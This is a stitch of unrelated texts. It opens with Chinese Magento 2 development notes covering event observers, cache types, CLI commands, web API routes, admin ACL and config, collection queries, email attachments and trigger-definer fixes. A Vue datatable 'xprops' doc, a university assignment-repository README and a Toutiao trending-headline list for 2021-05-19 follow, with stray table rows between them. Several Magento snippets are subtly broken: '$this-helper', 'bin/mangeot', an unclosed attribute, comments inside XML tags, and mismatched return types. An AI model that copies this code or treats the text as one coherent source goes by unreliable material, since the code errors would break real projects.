<config xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:framework:Event/etc/events.xsd">
<event name="sales_order_save_after">
<observer name="order_complete_send_sms" instance="Silksoftwarecorp\Sales\Observer\Order\OrderCompleteSendSms"/>
</event>
</config>
```
配置默认值
##### 功能项
###### 后台缓存管理项新增
1. 在 etc/cache.xml 文件中配置一个可在管理后台操作的缓存项
```xml
<?xml version="1.0"?>
<config xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:framework:Cache/etc/cache.xsd">
<!-- name 唯一缓存类型 id, translate 后台 Cache Management 展示项 -->
<type name="%cache_type_id_unique%"
translate="label,description"
instance="VendorName\ModuleName\Model\Cache\Type\CacheType">
<!-- 后台缓存控制 Cache Type 字段展示 -->
<label>Cache Type Label</label>
<!-- 后台缓存控制 Description 字段展示 -->
<description>Cache Type Description</description>
</type>
</config>
```
2. 创建 cache.xml 中 instance
```php
<?php
namespace Temp\CacheChange\Model\Cache\Type;
use Magento\Framework\App\Cache\Type\FrontendPool;
use Magento\Framework\Cache\Frontend\Decorator\TagScope;
class DBCache extends TagScope
{
const TYPE_IDENTIFIER = 'db_cache_id';
const CACHE_TAG = 'db_cache_tag';
public function __construct(FrontendPool $cacheFrontendPool)
{
parent::__construct($cacheFrontendPool->get(self::TYPE_IDENTIFIER), self::CACHE_TAG);
}
public function clean($mode = \Zend_Cache::CLEANING_MODE_ALL, array $tags = [])
{
return parent::clean($mode, $tags); // TODO: Change the autogenerated stub
}
}
```
3. 在 etc/env.php 中启用
```php
'cache_type' => [
'db_cache_id' => 1,
]
```
4. 安装模块
```shell
php ./bin/magento setup:upgrade
```
###### full-page-cache-control
默认所有页面都可以缓存,如果页面布局文件中包含不缓存的 block,则整个页面都是不缓存的,配置时在对应的 layout 中配置其缓存属性,或者在响应头中控制缓存属性
```xml
<block class="Magento\Paypal\Block\Payflow\Link\Iframe" template="payflowlink/redirect.phtml" cacheable="false"/>
```
定义缓存时,可以在管理员界面或编写代码控制
###### CLI命令
命令在模块范围内定义。创建命令的流程:
1. 在 Console 中创建命令类,继承 Symfony\Component\Console\Command\Command,在 execute 方法中处理命令逻辑,在 configure/__construct 中定义命令相关配置或在 di.xml 中定义相关配置
2. 在组件 etc/di.xml 中注入命令
```xml
<config xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:framework:ObjectManager/etc/config.xsd">
<type name="Magento\Framework\Console\CommandListInterface">
<arguments>
<argument name="commands" xsi:type="array">
<item name="commandexample_somecommand" xsi:type="object">Magento\CommandExample\Console\Command\SomeCommand</item>
</argument>
</arguments>
</type>
</config>
```
3. 清除缓存后注入并编译
```shell
bin/magento cache:clean
bin/mangeot setup:di:compile
```
###### API
在 <Module>/etc/webapi.xml 文件中定义
| 元素 | 属性 | 描述 |
| :-----------: | :----------------------------------------------------------: | :--------------------------------: |
| `<routes>` | `xmlns:xsi`(必须)`xmlns:noNamespaceSchemaLocation`(必须) | 根元素 |
| `<route>` | `method` 必须,请求方法:GET、POST、PUT、DELETE;`url`,必须以 v(int) 开始,必须在模版参数前加上冒号 `/V1/products/:sku`;`secure` 布尔,是否仅 https;`soapOperation` 声明 soap 操作 | 定义 HTTP Route |
| `<service>` | `class`,必须,定义实现接口类;`method` 必须,定义支持请求方法 | route 子元素,定义实现接口和方法名 |
| `<resources>` | route 子元素,定义一个或多个资源访问范围 | |
| `<resource>` | `ref`:声明资源访问权限,支持 self、anonymous、magento resource | resources 子元素 |
| `<data>` | | route 子元素,定义参数 |
| `<parameter>` | `name` 属性名;`force` 是否强制 | data 子元素 |
开发接口流程:
1. 定义 module_name/etc/webapi.xml 配置文件
```XML
<?xml version="1.0"?>
<routes xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:noNamespaceSchemaLocation="urn:magento:module:Magento_Webapi:etc/webapi.xsd">
<!-- Customer Group Service-->
<route url="/V1/resource/:page" method="GET">
<service class="module\namespace\Api\ProcessInterface" method="index"/>
<resources>
<resource ref="anonymous"/>
</resources>
</route>
</routes>
```
2. 在 module_name/Api 目录下定义服务接口类,一个类中的方法可以处理一个 webapi.xml 中的 route,这里定义的接口不需要继承或扩展其他接口,但方法必须定义 phpdoc 注释,声明参数和返回值类型,支持标量、数组(不支持关联数组)、对象,对于要返回一个普通的 key=>value 对的 json 字符串,需要预先定义一个类
```PHP
// 接口方法中的参数名和 webapi.xml 中的参数名一致, 此时 page 值为 url 路径中的 page 值
public function index(int $page);
```
3. 在 module_name/etc/di.xml 中定义实现 api 的类
4. 访问时路径前加 rest 前缀
webapi.xml
```xml
<?xml version="1.0"?>
<routes xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:module:Magento_Webapi:etc/webapi.xsd">
<!-- Customer Group Service-->
<route url="/V1/customerGroups/:id" method="GET">
<service class="Magento\Customer\Api\GroupRepositoryInterface" method="getById"/>
<resources>
<resource ref="Magento_Customer::group"/>
</resources>
</route>
<route url="/V1/customers/me/billingAddress" method="GET">
<service class="Magento\Customer\Api\AccountManagementInterface" method="getDefaultBillingAddress"/>
<resources>
<resource ref="self"/>
</resources>
<data>
<parameter name="customerId" force="true">%customer_id%</parameter>
</data>
</route>
</routes>
```
###### 后台功能开发
* 如果使用 Grid 类进行渲染布局,Block 文件夹下 Edit 必须创建文件 Edit/From.php 在其中修改 save 的 url 才可以,直接在 Grid 的 Edit.php 中修改 getSaveUrl 无法成功
1. 配置菜单 <module>/etc/mean.xml
```xml
<?xml version="1.0"?>
<config xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:module:Magento_Backend:etc/menu.xsd">
<menu>
<add id="define_unique_id::acl_xml_use_the_id"
title="show in backend"
module="module_name"
sortOrder="35
<!-- 入口路由 -->
action="default/index/index"
<!-- acl中引用的 resource -->
resource="acl_xml::resource"
<!-- 管理后台上级页面 -->
parent="Magento_Backend::marketing_user_content"/>
<!-- 可以使用 remove id 移除自带的 -->
<remove id="Magento:Origin_Source"/>
</menu>
</config>
```
2. 配置后台 acl <module>/etc/acl.xml
```xml
<?xml version="1.0"?>
<config xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:noNamespaceSchemaLocation="urn:magento:framework:Acl/etc/acl.xsd">
<acl>
<!-- 后台根层级开始查找 -->
<resources>
<resource id="Magento_Backend::admin">
<resource id="Magento_Backend::marketing">
<resource id="Magento_Backend::marketing_user_content">
<!-- mean.xml 中定义的 resource -->
<resource id="meau_xml_define_resource"
title="show in backend"
sortOrder="35"/>
</resource>
</resource>
</resource>
</resources>
</acl>
</config>
```
3. 模块正常的开发逻辑
###### 后台新增配置含文件上传
section 元素中如果未定义 resource 可能导致不显示
1. 在 <Module>/etc/adminhtml/system.xml 中增加 section
```xml
<?xml version="1.0"?>
<config xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:module:Magento_Config:etc/system_file.xsd">
<system>
<!-- 管理后台 section -->
<section id="general">
<!-- 管理后台 section 下分组配置 -->
<group id="group_config" translate="label" type="text" sortOrder="200" showInDefault="1" showInWebsite="0" showInStore="1">
<!-- 管理后台 section-group 显示的 label -->
<label>Backend Group Config</label>
<!-- 后台配置字段,会存储在 core-config-data 表中 -->
<field id="enabled"
translate="label comment" <!-- 定义后台显示的项 -->
type="select" <!-- 下拉选项,支持文件,文本等 -->
sortOrder="10" <!-- 在 group 的排序,小的排在前面 -->
showInDefault="1" <!-- 在默认配置(Default Config)范围是否显示 -->
showInWebsite="0" <!-- 在主站(Main Website)范围是否显示 -->
showInStore="0"> <!-- 在店铺范围是否显示 -->
<!-- 字段值显示的 lable 显示在上面 -->
<label>Enable Current Config</label>
<!-- 指定下拉资源 -->
<source_model>Magento\Config\Model\Config\Source\Yesno</source_model>
<!-- 字段的 comment 会显示在字段的下面较小字体 -->
<comment>this is comment</comment>
</field>
<field id="text_conf" translate="label" type="text" sortOrder="20" showInDefault="1" showInWebsite="0" showInStore="0">
<label>Text Config Label</label>
</field>
<field id="image_conf" translate="label" type="image" sortOrder="30" showInDefault="1" showInWebsite="1" showInStore="1" canRestore="1">
<label>FILE LABEL</label>
<!-- 定义后台处理 model,用于文件操作相关 -->
<backend_model>Your\Module\Model\Config\Backend\Image</backend_model>
<!-- 定义范围 -->
<base_url type="media" scope_info="1">live_popup</base_url>
</field>
</group>
</section>
</system>
</config>
```
2. 定义 backend_model 可以指定 front_model 等其他,处理文件上传直接继承 \Magento\Config\Model\Config\Backend\Image,对其做了较好封装
3. 模板文件使用配置
在 `design\frontend\*\templates` 目录下定义 *.phtml 文件,可以 `design\frontend\*\layout\default.xml` 中配置该模板的 Block
```xml
<?xml version="1.0"?>
<!--
/**
* Copyright © Magento, Inc. All rights reserved.
* See COPYING.txt for license details.
*/
-->
<page layout="3columns" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="urn:magento:framework:View/Layout/etc/page_configuration.xsd">
<update handle="default_head_blocks"/>
<body>
<referenceContainer name="before.body.end">
<block class="Magento\Framework\View\Element\Template" name="{unique_name}"
<!-- 定义 tmeplates 下模板文件,声明其是否启用配置 -->
template="Magento_Theme::{tmplates_name}.phtml" ifconfig="core/config/data/table/path"/>
</referenceContainer>
</body>
</page>
```
4. 模板文件中访问配置
```php
// 预先定义 config 获取配置
$_helper = $this-helper(Your\Module\Helper\Config::class);
// 获取配置
$textConfig = $_helper->getConfig('core-config-data-path');
// 使用 echo 输出,获取 media 下路径
<img src="<?php echo $block->getUrl('pub/media/{upload_dir}/').$_helper->getConfig('core_config_path');?>
```
###### 数据库操作
* 打印 SQL 语句
```php
// 三者等价
$collection->getSelect()->assemble();
$collection->getSelect()->__toString();
echo $collection->getSelect();
```
* 指定字段查询
如果不调用 reset 会查询 * 和 columns 中的字段,调用 reset 后只查询 columns 中的字段
```php
$collection->getSelect()
->reset(\Zend_Db_Select::COLUMNS)
->columns(['id']);
```
* 使用 connection
```php
// 删除
$resource = $objectManager->get('Magento\Framework\App\ResourceConnection');
$connection = $resource->getConnection();
$myTable = $resource->getTableName('mytable');
$connection->delete(
$myTable,
['order_id = ?' => 10000]
);
// 普通查询
$columns = ['col_key', 'col_value'];
$select = $this-connection->select()->from($myTable, $columns)->where('id > 1', '100');
// 返回 ['col_key' => 'col_value'] 的 map 结构,如果 columns 数量超过 2 个,也只获取前两个字段的数组
$fetchPair = $this->connection->fetchPairs($select);
// 返回所有数据对象 columns 的 col_key => [column => value] 的数组
$fetchAssoc = $this->connection->fetchAssoc($select);
// 返回所有数据对象 columns 的 column => value
$fetchAll = $this->connection->fetchAll($select);
// 返回第一个数据对象 column => value 数组
$fetchRow = $this->connection->fetchRow($select);
// 返回第一个数据对象的第一个字段,返回值是一个标量
$fetchOne = $this->connection->fetchOne($select);
// 返回所有数据对象中 columns 中第一个字段的索引数组
$fetchCol = $this->connection->fetchCol($select);
```
* resourceCollection 相关操作,注意 ui_comment 中 columns 字段名和 collection 中的查询要字段名对应,不然会存在找不到对应字段名情况
* 属性筛选
```php
// Equals: eq
$_products->addAttributeToFilter('status', array('eq' => 1)); // Using the operator
$_products->addAttributeToFilter('status', 1); // Without using the operator
// Not Equals - neq
$_products->addAttributeToFilter('sku', array('neq' => 'test-product'));
// Like - like
$_products->addAttributeToFilter('sku', array('like' => 'UX%'));
// Not Like - nlike
$_products->addAttributeToFilter('sku', array('nlike' => 'err-prod%'));
// In - in
$_products->addAttributeToFilter('id', array('in' => array(1,4,98)));
// Not In - nin
$_products->addAttributeToFilter('id', array('nin' => array(1,4,98)));
// NULL - null
$_products->addAttributeToFilter('description', array('null' => true));
// Not NULL - notnull
$_products->addAttributeToFilter('description', array('notnull' => true));
// Greater Than - gt
$_products->addAttributeToFilter('id', array('gt' => 5));
// Less Than - lt
$_products->addAttributeToFilter('id', array('lt' => 5));
// Greater Than or Equals To- gteq
$_products->addAttributeToFilter('id', array('gteq' => 5));
// Less Than or Equals To - lteq
$_products->addAttributeToFilter('id', array('lteq' => 5));
```
* 属性排序
```php
$_products->addAttributeToSort($attribute, $dir = self::SORT_ORDER_ASC);
// 或者
$this->getSelect()->order($this->_getAttributeFieldName($attribute) . ' ' . $dir);
```
###### 前台功能项开发
##### eav 相关
entity-attribute-value 模型
* 所有 attribute 都会定义在 eav_attribute 表中
* 对应的 attribute type 定义在 eav_attribute_type 表中(`eav_attribute.entity_type_id = eav_entity_type.entity_type_id`)
###### 发送邮件
1. 在 etc 目录下定义 email_templates.xml 配置
```xml
<?xml version="1.0"?>
<config xmlns:xsi="">
<template id="模板唯一id" lable="模板label" file="模板文件位置" type="模板文件类型" module="模块" area="区域">
</config>
```
id 会在 transportBuilder 类创建 transport 时使用;file 默认为 `<module>/view/{frontend/adminhtml}/email/` 目录下定义的文件;type:file 的类型,文本或 html,area 区域,对应 view 下区域
2. 定义对应 html
```html
<!--@subject 自定义邮件主题 @-->
<h3>hi {{var name}}</h3>
```
在顶部注释中定义主题,定义变量使用双括号,两边没有空格,且使用 var 开头
3. 设置并发送,使用 transport 发送
```php
public function __construct(\Magento\Framework\Mail\Template\TransportBuilder $transportBuilder);
$transport = $this->transportBuilder
->setFromByScope('')
->addTo(['[email protected]', '[email protected]'])
->setTemplateIdentifier('email_templates.xml 中定义的唯一的 template id')
->setTemplateVars([])
->setTempateOption([])
->getTransport();
$transport->sendMessage();
```
* 添加附件
并未内置开箱即用的发送附件方式,2.3 开始发送附件方式
1. 重写 TransportBuilder 类
```php
<?php
namespace YourModule\Model\Email;
use Magento\Framework\Mail\MessageInterface;
use Magento\Framework\Mail\MessageInterfaceFactory;
use Magento\Framework\Mail\Template\FactoryInterface;
use Magento\Framework\Mail\Template\SenderResolverInterface;
use Magento\Framework\Mail\TransportInterfaceFactory;
use Magento\Framework\ObjectManagerInterface;
use Laminas\Mime\Mime;
use Laminas\Mime\Part as MimePart;
use Laminas\Mime\PartFactory as MimePartFactory;
use Laminas\Mime\Message as MimeMessage;
use Laminas\Mime\MessageFactory as MimeMessageFactory;
class OwnTransportBuilder extends \Magento\Framework\Mail\Template\TransportBuilder
{
/** @var MimePart[] */
private $parts = [];
/** @var MimeMessageFactory */
private $mimeMessageFactory;
/** @var MimePartFactory */
private $mimePartFactory;
public function __construct(
FactoryInterface $templateFactory,
MessageInterface $message,
SenderResolverInterface $senderResolver,
ObjectManagerInterface $objectManager,
TransportInterfaceFactory $mailTransportFactory,
MimePartFactory $mimePartFactory,
MimeMessageFactory $mimeMessageFactory,
MessageInterfaceFactory $messageFactory = null
) {
parent::__construct(
$templateFactory,
$message,
$senderResolver,
$objectManager,
$mailTransportFactory,
$messageFactory
);
$this->mimePartFactory = $mimePartFactory;
$this->mimeMessageFactory = $mimeMessageFactory;
}
protected function prepareMessage(): SyncProductPriceCheckTransportBuilder
{
parent::prepareMessage();
$mimeMessage = $this->getMimeMessage($this->message);
foreach ($this->parts as $part) {
$mimeMessage->addPart($part);
}
$this->message->setBody($mimeMessage);
return $this;
}
public function addAttachment(
$body,
$filename = null,
$mimeType = Mime::TYPE_OCTETSTREAM,
$disposition = Mime::DISPOSITION_ATTACHMENT,
$encoding = Mime::ENCODING_BASE64
): SyncProductPriceCheckTransportBuilder
{
$this->parts[] = $this->createMimePart($body, $mimeType, $disposition, $encoding, $filename);
return $this;
}
private function createMimePart(
$content,
$type = Mime::TYPE_OCTETSTREAM,
$disposition = Mime::DISPOSITION_ATTACHMENT,
$encoding = Mime::ENCODING_BASE64,
$filename = null
): MimePart
{
$mimePart = $this->mimePartFactory->create(['content' => $content]);
$mimePart->setType($type);
$mimePart->setDisposition($disposition);
$mimePart->setEncoding($encoding);
if ($filename) {
$mimePart->setFileName($filename);
}
return $mimePart;
}
private function getMimeMessage(MessageInterface $message): MimeMessage
{
$body = $message->getBody();
if ($body instanceof MimeMessage) {
return $body;
}
$mimeMessage = $this->mimeMessageFactory->create();
if ($body) {
$mimePart = $this->createMimePart($body, Mime::TYPE_TEXT, Mime::DISPOSITION_INLINE);
$mimeMessage->setParts([$mimePart]);
}
return $mimeMessage;
}
}
```
##### 常见问题
一般改动了以来注入相关内容(自动注入的构造函数,di.xml)等需要重新编译,改动了 grid 相关内容,需要刷新缓存或清空 ui_bookmark,只改动类中方法可以直接替换。
###### 实例化失败
1. 检查 di.xml 中 preference 中实际类型的参数是否在 di.xml 中声明
2. 清除 var/cache、generated 目录
###### 代码逻辑不执行
如果定义了且引入了文件但未执行,可能是未编译的原因,重新编译
###### 导航栏丢失
商店页面没有 navigation 相关 html 元素
使用虚拟机且 base_url 为 http 时可能出现,在 `design/frontend/*/Magento_Theme/layout/default.xml` 新增布局
```xml
<referenceBlock name="store.menu">
<block class="Magento\Theme\Block\Html\Topmenu" name="catalog.topnav.fix" template="Magento_Theme::html/topmenu.phtml" before="-"/>
</referenceBlock>
```
###### 属性无法保存提示 definer 不存在
原因 magento 创建了很多的触发器用于在特定的表保存时触发,如果使用 magento 安装程序不会出现错误(此时会以命令行指定的数据库用户创建对应的触发器)。而如果使用别人导出的数据库则可能发生这种情况,此时别人的数据库中触发器 definer 为别人的数据库用户。所以执行属性保存时会报错类似
```
SQLSTATE[HY000]: General error: 1449 The user specified as a definer ('root'@'%') does not exist, query was: UPDATE `catalog_product_entity` SET ...
```
解决有多种方案:
* 建立一个报错中缺失的用户
* 在数据库中修改 triggers 定义,修改其 Definer 为当前数据库用户
```mysql
# 对应 sql 语句
DROP TRIGGER `trg_cataloginventory_stock_item_after_insert`;
CREATE DEFINER=`debian-sys-maint`@`%` TRIGGER `trg_cataloginventory_stock_item_after_insert` AFTER INSERT ON `cataloginventory_stock_item` FOR EACH ROW BEGIN
INSERT IGNORE INTO `scconnector_google_feed_cl` (`entity_id`) VALUES (NEW.`product_id`);
END;
```
* 导出时忽略 definer(5.7 以上)
```bash
mysqlpump --uuser -p --skip-definer database_name > dump_without_definer.sql;
mysql --uuser -p database_name < dump_without_definer.sql;
```
* 导出时替换
```bash
mysqldump -h <database host> --user=<database username> --password=<password> --single-transaction <database name> | sed -e 's/DEFINER[ ]*=[ ]*[^*]*\*/\*/' | gzip > /tmp/database_no-definer.sql.gz
```
###### 管理后台 grid 列表筛选缓慢
* 原因
旧版本在模块的 Block 目录中使用 Grid 类渲染,此时存在 massaction 的操作会将所有的 id 传入 grid 页面,传输及筛选都很耗时
* 解决方案
使用 ui_comment 组件替换 Grid 类,此时存在 massaction 的操作全选只渲染当前显示页面 id,对于全选只传递一个标识
##### tips
###### 显示相关
* `module/view/adminhtml/ui_component/*.xml` 中元素的 `<label translats>` 值为前台页面上显示的值
* `module/etc/acl.xml` 中 resource 元素的 translate 为管理后台 System 下 Role Resource 下显示的内容 | 49,160 | MIT |
# `:xprops`
顾名思义,`xprops` 用于额外 `props` 的传递
由于 `thComp / tdComp / nested component` 都是通过动态组件实现
而业务需求又是不固定的,很可能需要传入很多额外的 `props`
那么,源码模板很有可能会演变成这样子:
```html
<component
...
:scenario1-props="XXX"
:scenario2-props="YYY"
:scenario3-props="ZZZ"
:scenario4-props="XYZ"
:scenario5-props="ZYX"
...><!-- 100+ extra props -->
</component>
```
再三斟酌下,本 Datatable 引入了 `xprops`,用于承载这些额外的 `props`,以避免污染源码模板
***
最常见的妙用是,传入一个仅限于当前 Datatable 内部使用的 [eventbus](https://vuejs.org/v2/guide/components.html#Non-Parent-Child-Communication),这样的话就不需要区分命名空间了
我们拿基本例子改一下:
```html
<template>
<div>
<code>query: {{ query }}</code>
<datatable v-bind="$data" />
</div>
<script>
import Vue from 'vue'
import Datatable from '../../../'
import mockData from '../_mockData'
export default {
components: { Datatable },
data: () => ({
columns: [/* omitted */],
data: [],
total: 0,
query: {},
xprops: {
eventbus: new Vue() // 私有事件总线
}
}),
created () {
this.xprops.eventbus
.$on('RELOAD', this.loadData) // 无需命名空间前缀
.$on('<EVENT_NAME>', () => {/* do something */})
},
watch: {
query: {
handler () {
this.loadData()
},
deep: true
}
},
methods: {
loadData () {
mockData(this.query).then(({ rows, total }) => {
this.data = rows
this.total = total
})
}
}
}
</script>
``` | 1,479 | MIT |
<img src="https://www.emojidaquan.com/Uploads/image/202105/1621219923545111.gif" width="100" height="100" alt=""/>
# 2021 BIT Small Semester -- Programming Design Method and Practice
---
<a href="LICENSE"></a>
<a href="https://gitter.im/SeeChen" target="_blank"></a>
- [About](#about)
- [File](#file)
- [关于](#关于)
- [文件](#文件)
- [Description](#description)
#### About
>- This is the code of Beijing Institute of Technology's 2021 small semester Programming Method and Practice assignments;
>- These codes are for the convenience of my own review and use in the future;
>- The comment above the code is the title of the code;
>- The code is not guaranteed to be completely correct, if you have a better code, you can [Pull requests](https://docs.github.com/en/github/collaborating-with-pull-requests/proposing-changes-to-your-work-with-pull-requests/creating-a-pull-request) to me, or chat with me on [Gitter](https://gitter.im/SeeChen);
>- If you have any questions about the code, you can post a discussion in [Issues](https://github.com/SeeChen/programming_Degisn_Method_And_Practice/issues).
><!--If you want to view the problem-solving ideas, please click [here](https://google.com);.-->
>- For the OJ test result of the code, please check the update information column, update information [Identification](#description).
#### File
>- The codes are sorted in the order of [Programming Method and Practice](http://lexue.bit.edu.cn/) from top to bottom, which will different from [Programming Method and Practice](http://lexue.bit.edu.cn/);
>- Except for the document number, the title is the same as the title used in [Programming Method and Practice](http://lexue.bit.edu.cn/);
>- If the problem is similar and the method of solving the problem is similar, you will only have one code file. Therefore, if you cannot find a code file with the same title, you can check whether there is a similar title file;
>- All [Programming Method and Practice](http://lexue.bit.edu.cn/) question codes are stored in the [Code](https://github.com/SeeChen/programming_Degisn_Method_And_Practice/tree/main/Code) folder in order.
#### 关于
>- 这是北京理工大学 2021 年小学期程序设计方法与实践作业的代码;
>- 这些代码是为了方便我以后自己复习使用;
>- 代码上方的注释是为该代码的所属题目;
>- 代码不保证完全正确,如果您有更好的代码,可以向我 [Pull requests](https://docs.github.com/en/github/collaborating-with-pull-requests/proposing-changes-to-your-work-with-pull-requests/creating-a-pull-request);
>- 如果对于代码有任何的问题,可以在 [Issues](https://github.com/SeeChen/programming_Degisn_Method_And_Practice/issues) 发表讨论,或在 [Gitter](https://gitter.im/SeeChen) 上私聊。
><!--若想查看题目的解题思路,请点击[这里](https://google.com);.-->
>-代码的 OJ 测试结果,请查看更新信息一栏,[更新信息标识](#description)。
#### 文件
>- 代码按照[乐学程序设计方法与实践](http://lexue.bit.edu.cn/)由上至下顺序排序,与[乐学程序设计方法与实践](http://lexue.bit.edu.cn/)的编号会有所不同;
>- 除了文件的编号,标题与[乐学程序设计方法与实践](http://lexue.bit.edu.cn/)中题目所用的标题一致;
>- 若题目相似、解题方法类似,则将只会拥有一个代码文件。因此若无法找到标题一致的代码文件,可以查看是否有类似的题目文件;
>- 所有[乐学程序设计方法与实践](http://lexue.bit.edu.cn/)的题目代码,按照顺序,存放在 [Code](https://github.com/SeeChen/programming_Degisn_Method_And_Practice/tree/main/Code) 文件夹里。
#### Description
- **Update Information Description**
```
None:code is already AC;
WA:some test failed;
TLE:some test TLE;
--no tested--:code is not tested in lexue;
--NO CODE--:No code yet;
```
#### LICENSE
> [MIT](LICENSE) © SeeChen | 3,480 | MIT |
# 2021-05-19
共 228 条
<!-- BEGIN TOUTIAO -->
<!-- 最后更新时间 Wed May 19 2021 23:00:34 GMT+0800 (China Standard Time) -->
1. [甘肃一厅官落马 曾去纪委打探虚实](https://so.toutiao.com/search?keyword=甘肃一厅官落马+曾去纪委打探虚实)
1. [祝融号火星车传回“火星影像”](https://so.toutiao.com/search?keyword=祝融号火星车传回“火星影像”)
1. [比特币跌破40000美元大关](https://so.toutiao.com/search?keyword=比特币跌破40000美元大关)
1. [深圳通报赛格大厦晃动:数据无异常](https://so.toutiao.com/search?keyword=深圳通报赛格大厦晃动:数据无异常)
1. [关晓彤直播被质疑假吃植物肉](https://so.toutiao.com/search?keyword=关晓彤直播被质疑假吃植物肉)
1. [湖畔大学更名背后因素](https://so.toutiao.com/search?keyword=湖畔大学更名背后因素)
1. [女子晾晒被子从五楼坠落身亡](https://so.toutiao.com/search?keyword=女子晾晒被子从五楼坠落身亡)
1. [华夏人寿或清仓民生银行](https://so.toutiao.com/search?keyword=华夏人寿或清仓民生银行)
1. [佩洛西欲干扰北京冬奥会?中方驳斥](https://so.toutiao.com/search?keyword=佩洛西欲干扰北京冬奥会?中方驳斥)
1. [星野源回应与新垣结衣结婚](https://so.toutiao.com/search?keyword=星野源回应与新垣结衣结婚)
1. [记者曝黄晓明否认与baby离婚](https://so.toutiao.com/search?keyword=记者曝黄晓明否认与baby离婚)
1. [曝张国立剧组拍戏挡路引发群众不满](https://so.toutiao.com/search?keyword=曝张国立剧组拍戏挡路引发群众不满)
1. [微信迎来更新:拍一拍可以炸全屏](https://so.toutiao.com/search?keyword=微信迎来更新:拍一拍可以炸全屏)
1. [云南通报滇池高尔夫球场事件](https://so.toutiao.com/search?keyword=云南通报滇池高尔夫球场事件)
1. [秦海璐王新军取消婚礼的原因](https://so.toutiao.com/search?keyword=秦海璐王新军取消婚礼的原因)
1. [覃伟中当选深圳市市长](https://so.toutiao.com/search?keyword=覃伟中当选深圳市市长)
1. [新一代国内车牌设计专利图曝光](https://so.toutiao.com/search?keyword=新一代国内车牌设计专利图曝光)
1. [因直播翻车的明星有哪些](https://so.toutiao.com/search?keyword=因直播翻车的明星有哪些)
1. [印度一男子在树上隔离11天](https://so.toutiao.com/search?keyword=印度一男子在树上隔离11天)
1. [为什么大家都喜欢新垣结衣](https://so.toutiao.com/search?keyword=为什么大家都喜欢新垣结衣)
1. [靳东新剧创高收视率](https://so.toutiao.com/search?keyword=靳东新剧创高收视率)
1. [湖南女法官遇害案凶手被判死刑](https://so.toutiao.com/search?keyword=湖南女法官遇害案凶手被判死刑)
1. [新垣结衣嫁给了怎样的男人](https://so.toutiao.com/search?keyword=新垣结衣嫁给了怎样的男人)
1. [王振华猥亵女童案维持5年原判](https://so.toutiao.com/search?keyword=王振华猥亵女童案维持5年原判)
1. [显示器品牌HUAWEI MateView发布](https://so.toutiao.com/search?keyword=显示器品牌HUAWEI+MateView发布)
1. [何超莲与德云社烧饼同框](https://so.toutiao.com/search?keyword=何超莲与德云社烧饼同框)
1. [明星代言为何频频翻车](https://so.toutiao.com/search?keyword=明星代言为何频频翻车)
1. [土总统指责美国后 美表示强烈谴责](https://so.toutiao.com/search?keyword=土总统指责美国后+美表示强烈谴责)
1. [央媒评明星南大拍戏遇冷:这就对了](https://so.toutiao.com/search?keyword=央媒评明星南大拍戏遇冷:这就对了)
1. [美舰穿航台海时 3架美军机飞往南海](https://so.toutiao.com/search?keyword=美舰穿航台海时+3架美军机飞往南海)
1. [飞机延误女乘客有理有据协商](https://so.toutiao.com/search?keyword=飞机延误女乘客有理有据协商)
1. [特朗普集团遭刑事调查](https://so.toutiao.com/search?keyword=特朗普集团遭刑事调查)
1. [赛格大厦未安装阻尼器](https://so.toutiao.com/search?keyword=赛格大厦未安装阻尼器)
1. [内蒙古文旅厅副厅长李晓秋自杀身亡](https://so.toutiao.com/search?keyword=内蒙古文旅厅副厅长李晓秋自杀身亡)
1. [探访华强北赛格大厦内部](https://so.toutiao.com/search?keyword=探访华强北赛格大厦内部)
1. [贾玲张小斐深夜聚餐破不和传闻](https://so.toutiao.com/search?keyword=贾玲张小斐深夜聚餐破不和传闻)
1. [单手拔树的书记被党内严重警告](https://so.toutiao.com/search?keyword=单手拔树的书记被党内严重警告)
1. [拜登试驾电动车 并谈到中国](https://so.toutiao.com/search?keyword=拜登试驾电动车+并谈到中国)
1. [男子花200万买婚房被女友分手](https://so.toutiao.com/search?keyword=男子花200万买婚房被女友分手)
1. [郎平、惠若琪进入国际排联任职](https://so.toutiao.com/search?keyword=郎平、惠若琪进入国际排联任职)
1. [奥巴马谈UFO和外星人](https://so.toutiao.com/search?keyword=奥巴马谈UFO和外星人)
1. [男子为拦女友跳上引擎盖被当场甩飞](https://so.toutiao.com/search?keyword=男子为拦女友跳上引擎盖被当场甩飞)
1. [赵丽颖深夜酒吧会友](https://so.toutiao.com/search?keyword=赵丽颖深夜酒吧会友)
1. [牺牲辅警妈妈想再坐一次儿子的警车](https://so.toutiao.com/search?keyword=牺牲辅警妈妈想再坐一次儿子的警车)
1. [田村正和的古畑任三郎为何如此经典](https://so.toutiao.com/search?keyword=田村正和的古畑任三郎为何如此经典)
1. [赠百万房产老人无民事行为能力](https://so.toutiao.com/search?keyword=赠百万房产老人无民事行为能力)
1. [韩国总统文在寅访美 将会晤拜登](https://so.toutiao.com/search?keyword=韩国总统文在寅访美+将会晤拜登)
1. [郑爽张恒最后同框画面曝光](https://so.toutiao.com/search?keyword=郑爽张恒最后同框画面曝光)
1. [美前官员和前飞行员:UFO确实存在](https://so.toutiao.com/search?keyword=美前官员和前飞行员:UFO确实存在)
1. [外媒:约40万在印劳工将返回尼泊尔](https://so.toutiao.com/search?keyword=外媒:约40万在印劳工将返回尼泊尔)
1. [土木工程师分析高层建筑晃动原因](https://so.toutiao.com/search?keyword=土木工程师分析高层建筑晃动原因)
1. [东部战区回应美军舰穿航台湾海峡](https://so.toutiao.com/search?keyword=东部战区回应美军舰穿航台湾海峡)
1. [秦海璐甩脸惹恼蒋勤勤](https://so.toutiao.com/search?keyword=秦海璐甩脸惹恼蒋勤勤)
1. [研究员:第三只豹死亡概率越来越高](https://so.toutiao.com/search?keyword=研究员:第三只豹死亡概率越来越高)
1. [曹县为何突然火遍全网](https://so.toutiao.com/search?keyword=曹县为何突然火遍全网)
